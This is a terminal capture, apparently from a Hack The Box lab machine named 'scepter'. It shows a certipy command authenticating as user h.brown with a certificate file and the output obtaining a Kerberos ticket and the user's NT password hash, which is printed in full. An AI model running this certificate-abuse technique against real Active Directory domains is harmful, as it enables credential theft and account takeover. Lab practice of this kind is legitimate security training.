 (python-env) deb@debian:~/Desktop/rexkyris$ certipy auth -username h.brown -pfx d.baker.pfx -domain scepter.htb -dc-ip 10.10.11.65
Certipy v5.0.1 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     No identities found in this certificate
[!] Could not find identity in the provided certificate
[*] Using principal: 'h.brown@scepter.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'h.brown.ccache'
[*] Wrote credential cache to 'h.brown.ccache'
[*] Trying to retrieve NT hash for 'h.brown'
[*] Got hash for 'h.brown@scepter.htb': aad3b435b51404eeaad3b435b51404ee:4ecf5242092c6fb8c360a08069c75a0c